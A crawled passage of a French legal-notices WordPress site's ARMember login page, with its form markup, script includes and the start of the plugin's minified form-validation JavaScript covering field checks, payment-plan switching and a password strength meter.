						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_XzMM2pRu5X" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_XzMM2pRu5X"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_XzMM2pRu5X"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_XzMM2pRu5X" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_XzMM2pRu5X --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_XzMM2pRu5X"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_XzMM2pRu5X"    type="checkbox" id="arm-df__form-control_9_102_XzMM2pRu5X"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_XzMM2pRu5X">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_uLPKi_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768810210" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="c8953fab63" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_XzMM2pRu5X" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_wjJ6yk5Afy" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_wjJ6yk5Afy arm_login_form_other_links arm_login_form_fp_link_102_103_102_XzMM2pRu5X arm_form_popup_ahref" data-form_id="103_wjJ6yk5Afy" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -105
content:
{"103_tloi4K0ecs":"r8xmnzfg","102_XzMM2pRu5X":"nxssv7ym"}

--- FILE ---
content_type: application/javascript
request_url: https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js
body_size: 5603
content:
function ARMFormInitValidation(a){a=void 0===a?'form[name="arm_form"],form[name="arm_update_card_form"],form[name="arm_form_ca"]':"#"+a,jQuery(a).find("input,select,textarea").not("[type=submit]").ARMjqBootstrapValidation({preventSubmit:!0,prependExistingHelpBlock:!1,autoAdd:{helpBlocks:!0},submitError:function(a,e,t){var r,n=jQuery(a).attr("id");return 0<Object.keys(t).length&&(r="1",jQuery.each(t,function(a,e){var t;"1"==r&&(0<=(t=jQuery("#"+n+" [name='"+a+"']")[0].getBoundingClientRect()).top&&t.bottom<=window.innerHeight?setTimeout(function(){jQuery("#"+n+" input[type='text'][name='"+a+"'],#"+n+" input[type='password'][name='"+a+"'],#"+n+" input[type='email'][name='"+a+"']").focus()},200):(jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#"+n+" [name='"+a+"']").offset().top-200},500),setTimeout(function(){jQuery("#"+n+" input[type='text'][name='"+a+"'],#"+n+" input[type='password'][name='"+a+"'],#"+n+" input[type='email'][name='"+a+"']").focus()},500))),r=parseInt(r)+1})),e.preventDefault(),!1},submitSuccess:function(a,e){var t=jQuery(a).attr("id"),r=jQuery(a).attr("name");return"arm_update_card_form"==r?arm_update_card_form_ajax_action(a):"arm_form_ca"==r?arm_form_close_account_action(jQuery(a)):"arm_form"==r&&armFormSubmit(t,e),setTimeout(function(){jQuery("#"+t+" [name]").removeClass("arm_invalid")},1e3),e.preventDefault(),!1},filter:function(){return jQuery(this).is(":visible")}})}function armPlanChange(a){var e,t,r=jQuery("#"+a+" .arm_module_plan_input"),n=jQuery(r).val(),i=jQuery("#"+a).find(".arm_plan_option_check_"+n),_=(jQuery("#"+a+' input:radio[name="arm_selected_payment_mode"]').length&&jQuery("#"+a+' input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0),armSetupHideShowSections1("#"+a,i),jQuery("#"+a+' [data-id="arm_front_gateway_skin_type"]').val()),d=jQuery("#"+a).find('[data-id="arm_front_plan_skin_type"]').val(),i=(jQuery("#"+a).find('[data-id="arm_form_plan_type"]').val(i.attr("data-type")),n);0<jQuery("#"+a+" .arm_gm_sub_user_"+i).length&&(e=jQuery("#"+a+" #gm_sub_user_select_"+i).val(),t=(t=parseFloat(jQuery("#"+a+" .arm_plan_amount_text").html())/e-parseFloat(jQuery("#"+a+" .arm_discount_amount_text").html().substr(1)))*e,arm_gm_tax_calculation(t),jQuery("span").hasClass("arm_selected_child_users")&&jQuery(".arm_selected_child_users").html("<b>"+e+"</b>")),"dropdown"!=_&&"skin5"!=d||(r=jQuery("#"+a+" .arm_module_gateway_input"),armPaymentGatewayChange(a,jQuery(r).val()),i=n,0<jQuery("#"+a+" .arm_gm_sub_user_"+i).length?(jQuery("#"+a+" .arm_gm_setup_sub_user_selection_main_wrapper").css("display","none"),jQuery("#"+a+" #arm_gm_sub_user_select_"+i).css("display","block")):jQuery("#"+a+" .arm_gm_setup_sub_user_selection_main_wrapper").css("display","none"))}function armPaymentGatewayChange(a,e=""){""==e&&(e="radio"==jQuery('[data-id="arm_front_gateway_skin_type"]').val()?jQuery("#"+a).find(".arm_module_gateways_container input.arm_module_gateway_input:checked").val():(t=jQuery("#"+a).find(".arm_module_gateway_input"),jQuery(t).val()));var t,r=jQuery("#"+a+' [data-id="arm_total_payable_amount"]').val(),n=jQuery("#"+a+" [name=arm_selected_payment_mode]:checked").val();("0.00"==r||"0"==r)&&"auto_debit_subscription"!=n?jQuery("#"+a+" .arm_module_gateway_fields").slideUp("slow").addClass("arm_hide"):(jQuery("#"+a+" .arm_module_gateway_fields").not(".arm_module_gateway_fields_"+e).slideUp("slow").addClass("arm_hide"),jQuery("#"+a+" .arm_module_gateway_fields_"+e).slideDown("slow").removeClass("arm_hide")),"skin5"!=jQuery("#"+a+' [data-id="arm_front_plan_skin_type"]').val()?armSetupHideShowSections("#"+a):(r=(t=jQuery("#"+a+" .arm_module_plan_input")).val(),""!=(n=t.parent("dl").find('li.arm__dc--item[data-value="'+r+'"]'))&&armSetupHideShowSections1("#"+a,n))}function armPaymentCycleChange(a,e){var t,e=jQuery("#"+e),r=e.find('input[name="payment_cycle_'+a+'"]').val(),n=jQuery(e).find(".arm_payment_cycle_box_"+a+' [data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-plan_amount"),i=jQuery(e).find(".arm_payment_cycle_box_"+a+' [data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-cycle_label"),_=jQuery(e).find('[data-id="arm_front_plan_skin_type"]').val(),d=e.find('input[name="payment_cycle_'+a+'"]').attr("data-old_value"),d=(""!=d&&void 0!==d||(d=0),e.find('input[name="payment_cycle_'+a+'"]').parent().find('li[data-value="'+d+'"]').attr("data-plan_amount"));"skin5"==_?(_=jQuery(e).find('input[name="subscription_plan"]'),t=jQuery(_).val(),t=jQuery(_).parent("dl").find('li.arm__dc--item[data-value="'+t+'"]'),cycle_label=jQuery(e).find('input[name="payment_cycle_'+a+'"][value="'+r+'"]').parents(".arm-df__form-field-wrap").find('li[data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-label"),jQuery(e).find(".arm_payment_cycle_box_"+a+' [data-value="'+r+'"][data-plan_id="'+a+'"]').attr("data-cycle_label",cycle_label),t.parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(n),r=jQuery(_).parent("dl").find(".arm__dc--head__title").html().replace(d,n),jQuery(_).parent("dl").find(".arm__dc--head__title").html(r),jQuery(_).parent("dl").find(".arm-df__dc--head__autocomplete").val(r),t.attr("data-label",r).html(r)):(t=jQuery(e).find("input.arm_module_plan_input:checked")).parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(n),t.attr("data-amt",n),t.attr("data-cycle_label",i),armResetCouponCode(e),armUpdateOrderAmount1(t,e)}function armSubmitBtnClick(a){if(null!=a.isTrigger&&a.isTrigger)return a.preventDefault(),!1}function resetApplyCouponBox(){}function arm_df__dropdown_control_init(){jQuery(".arm-df__dropdown-control:not(.arm_achive_badges_edit_selectbox)").each(function(){var a=jQuery(this).parents("form").hasClass("arm--material-outline-style")||jQuery(this).parents("form").hasClass("arm-material-style"),r=jQuery(this),e=r.find("dd ul"),n=e.attr("data-id"),i=jQuery("#"+n).val();e.find("li").each(function(){var a=jQuery(this).text(),e=jQuery(this).attr("data-value"),t=jQuery(this).attr("data-type");e==i&&("0"!=e&&""!=e&&r.find("dt span").text(a),r.find("dt input").val(a),jQuery("#"+n).attr("data-type",t))}),1==a&&(""!=i&&0!=i?(r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").addClass("arm-df__form-material-field-wrap"),r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").addClass("active"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").show()):(r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").removeClass("arm-df__form-material-field-wrap"),r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").removeClass("active"),r.parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").hide()))}),jQuery(".arm_multiple_selectbox").each(function(){var t,a=jQuery(this),e=a.find("dd ul"),r=e.attr("data-id"),n=e.attr("data-placeholder"),r=jQuery("#"+r).val(),i=[];""!=r&&null!=r?(t=r.split(","),e.find("li").each(function(){var a=jQuery(this).text(),e=jQuery(this).attr("data-value");jQuery(this).attr("data-type");-1!=jQuery.inArray(e,t)&&(jQuery(this).find('input[type="checkbox"]').prop("checked",!0),i.push(a))}),""!=i&&(a.find("dt span").text(i.join(", ")),a.find("dt input").val(i.join(", ")))):a.find("dt span").text(n)})}function armresetradiofield(a){jQuery("."+a).prop("checked",!1).trigger("change")}function arm_existcheck_function(a,e,t){var r=jQuery(a).attr("data-validation-callback-message"),n=jQuery(a).attr("name"),a=jQuery(a).attr("id"),i=jQuery("#"+a).closest("form").attr("id");""!=e&&(jQuery("#"+i+" [name='"+n+"']").removeClass("arm_invalid"),a=jQuery("#"+i).find('input[name="_wpnonce"]').last().val(),jQuery.post(__ARMAJAXURL,{action:"arm_check_exist_field",field:n,value:e,_wpnonce:a}).then(function(a){"0"==jQuery.parseJSON(a).check?(t({value:e,valid:!1,message:r}),jQuery("#"+i+" [name='"+n+"']").addClass("arm_invalid")):t({value:e,valid:!0,message:r})}))}function arm_usernamecheck_function(a,e,t){var r=jQuery(a).attr("data-validation-usernamecheck-message"),n=/^[0-9a-z_]+$/i;t({value:e,valid:(n=jQuery(a).hasClass("arm_multisite_validate")?/^[0-9a-z_]+$/:n).test(e),message:r})}function arm_flnamecheck_function(a,e,t){a=jQuery(a).attr("data-validation-flnamecheck-message");t({value:e,valid:!/[%`\^&*(){}[\]<>?|]/.test(e),message:a})}function arm_customvalidationalpha_function(a,e,t){a=jQuery(a).attr("data-validation-customvalidationalpha-message");t({value:e,valid:!/[^a-zA-Z._]/.test(e),message:a})}function arm_customvalidationnumber_function(a,e,t){a=jQuery(a).attr("data-validation-customvalidationnumber-message");t({value:e,valid:!/[^0-9._]/.test(e),message:a})}function arm_customvalidationalphanumber_function(a,e,t){a=jQuery(a).attr("data-validation-customvalidationalphanumber-message");t({value:e,valid:!/[^a-zA-Z0-9._]/.test(e),message:a})}function armlowercase_function(a,e,t){a=jQuery(a).attr("data-validation-armlowercase-message");t({value:e,valid:/[a-z]/.test(e),message:a})}function armuppercase_function(a,e,t){a=jQuery(a).attr("data-validation-armuppercase-message");t({value:e,valid:/[A-Z]/.test(e),message:a})}function armnumeric_function(a,e,t){a=jQuery(a).attr("data-validation-armnumeric-message");t({value:e,valid:/[0-9]/.test(e),message:a})}function armspecial_function(a,e,t){a=jQuery(a).attr("data-validation-armspecial-message");t({value:e,valid:/[!,%,&,@,#,$,^,*,?,_,~,-,+]/.test(e),message:a})}function arm_urlcheck_function(a,e,t){a=jQuery(a).attr("data-validation-urlcheck-message");t({value:e,valid:new RegExp("((https?|ftp)\\:\\/\\/)?((HTTPS?|ftp)\\:\\/\\/)?([A-Za-z0-9+!*(),;?&=\\$_.-]+(\\:[A-Za-z0-9+!*(),;?&=\\$_.-]+)?@)?([A-Za-z0-9-.]*)\\.([A-Za-z]+)(\\:[0-9]{2,5})?(\\/([A-Za-z0-9+!$_-]\\.?)+)*\\/?(\\?[A-Za-z+&\\$_.-][A-Za-z0-9;:@&%=+\\/\\$_.-]*)?(#[A-Za-z_.-][A-Za-z0-9+\\$_.-]*)?").test(e),message:a})}function armFormSubmit(a,e){if(1<=jQuery("#"+a).find(".arm-df__form-control_sms_otp").length){var t=jQuery("#"+a).find("input[type='hidden'][name='arm_sms_nonce']").val(),r=jQuery("#"+a).find("input[type='text'][name='arm_sms_otp']").val();if(""!=t&&void 0!==t&&""!=r&&void 0!==r&&r!=(t=atob(t)))return!1}"radio"==jQuery('[data-id="arm_front_gateway_skin_type"]').val()?jQuery(".arm_module_gateways_container input.arm_module_gateway_input:checked").val():(r=jQuery(".arm_module_gateway_input"),jQuery(r).val());t=jQuery("#"+a).attr("data-random-id");return jQuery("#"+a).hasClass("arm_membership_setup_form")?0<jQuery("#arm_setup_form"+t).find("#arm_captcha_"+t).length?("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_form_ajax_action_after_reload_recaptcha(jQuery("#"+a),"setup_form")):arm_setup_form_ajax_action(jQuery("#"+a)):0<jQuery("#"+a).parent(".arm-form-container").find('input[name="arm_captcha_'+t+'"]').length?("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_form_ajax_action_after_reload_recaptcha(jQuery("#"+a),"other_form")):arm_form_ajax_action(jQuery("#"+a)),!1}function armSetTax(a){var e,t=jQuery("#"+a);"skin5"==t.find('[data-id="arm_front_plan_skin_type"]').val()?(a=jQuery(t).find(".arm_module_plan_input").val(),void 0!==(e=jQuery(t).find(".arm_plan_option_check_"+a)).attr("data-tax")&&setTimeout(function(){armResetCouponCode(t),armUpdateOrderAmount1(e,t,0)},350)):setTimeout(function(){armResetCouponCode(t),armUpdateOrderAmount(t,0,"")},350)}function isPaymentGatewayField(a){var e,t=jQuery('[data-id="arm_form_plan_type"]').val();return(null==t||"free"!=t)&&(("radio"==jQuery('[data-id="arm_front_gateway_skin_type"]').val()?jQuery(".arm_module_gateways_container input.arm_module_gateway_input:checked"):e=jQuery(".arm_module_gateway_input")).val()==a&&(t=jQuery('[data-id="arm_total_payable_amount"]').val(),a=jQuery("[name=arm_selected_payment_mode]:checked").val(),"recurring"==("skin5"==jQuery('[data-id="arm_front_plan_skin_type"]').val()?(e=jQuery(".arm_module_gateway_input"),jQuery(e).val()):jQuery(".arm_module_plan_input:checked").attr("data-type"))?"0.00"!=t&&"0"!=t||"auto_debit_subscription"==a:"0.00"!=t&&"0"!=t))}jQuery(document).ready(function(){ARMFormInitValidation(),jQuery(".arm_membership_setup_form").each(function(a,e){var t="";"skin5"!=jQuery(this).find('[data-id="arm_front_plan_skin_type"]').val()&&(t=":checked"),jQuery(this).find("input.arm_module_plan_input"+t).trigger("change")});var n={colors:["#F00","#F90","#FF0","#9F0","#0F0"],mesureStrength:function(a){var e=0,t=/[a-z]+/.test(a),r=/[A-Z]+/.test(a),n=/[0-9]+/.test(a),i=/[!,%,&,@,#,$,^,*,?,_,~,-,+]/g.test(a),t=jQuery.grep([t,r,n,i],function(a){return!0===a}).length,e=e+(2*a.length+(8<=a.length?1:0))+10*t;return e=a.length<=5?Math.min(e,10):e,e=1==t?Math.min(e,20):e,e=2==t?Math.min(e,30):e,e=3==t?Math.min(e,40):e,e=(e=(e=(e=4==t?Math.min(e,50):e)<30&&10<=a.length?30:e)<40&&15<=a.length?40:e)<50&&20<=a.length?50:e},getColor:function(a){var e=0;return{idx:(e=a<=10?0:a<=20?1:a<=30?2:a<=40?3:a<=50?4:5)+1,col:this.colors[e]}}};jQuery(".armFileUploadWrapper input[armfileuploader]").each(function(a,e){var t=jQuery(e).prev().find(".armFileUploaderWrapper")[0];t&&t.addEventListener("drop",function(a){e.parents(".armFileUploadWrapper").find("input.arm_file_url").on("change",function(a){jQuery(this).val()})})}),jQuery(".arm_strength_meter_block_container[check-strength]").each(function(a,e){var t=jQuery(this),r=(jQuery(this).closest("form").attr("id"),jQuery(this).attr("check-strength"));t.html('<li class="arm_strength_meter_block arm_strength_meter_rank1" style="background: rgb(255, 0, 0);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li>'),jQuery(document).on("change, keyup","#"+r,function(){var a=jQuery(this).val(),e=jQuery(this).attr("id"),e=jQuery('.arm_strength_meter_block_container[check-strength="'+e+'"]');arm_pwdstrength_vweak=e.attr("data-field-veryweak"),arm_pwdstrength_weak=e.attr("data-field-weak"),arm_pwdstrength_good=e.attr("data-field-good"),arm_pwdstrength_vgood=e.attr("data-field-strong"),""===a||null==a?(e.css({display:"inline"}),e.children("li").css({background:"#DDD"}).slice(0,1).css({background:"#F00"}),e.parents(".arm-df__form-field").find(".arm_strength_meter_label").addClass("too_short").html(arm_pwdstrength_vweak)):(e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_block").removeClass("arm_strength_meter_rank1").removeClass("arm_strength_meter_rank2").removeClass("arm_strength_meter_rank3").removeClass("arm_strength_meter_rank4").removeClass("arm_strength_meter_rank5"),a=n.getColor(n.mesureStrength(a)),e.css({display:"inline"}),e.children("li").css({background:"#DDD"}).slice(0,a.idx).css({background:a.col}).addClass("arm_strength_meter_rank"+a.idx),a.idx<2?e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("too_short").html(arm_pwdstrength_vweak):2==a.idx?e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("weak").html(arm_pwdstrength_weak):2<a.idx&&a.idx<5?e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("good").html(arm_pwdstrength_good):4<a.idx&&e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("strong").html(arm_pwdstrength_vgood))})}),arm_df__dropdown_control_init()}),jQuery(document).on("click",".arm_coupon_submit_wrapper .arm_apply_coupon_btn",function(a){if(null!=a.isTrigger&&a.isTrigger)return a.preventDefault(),!1;var 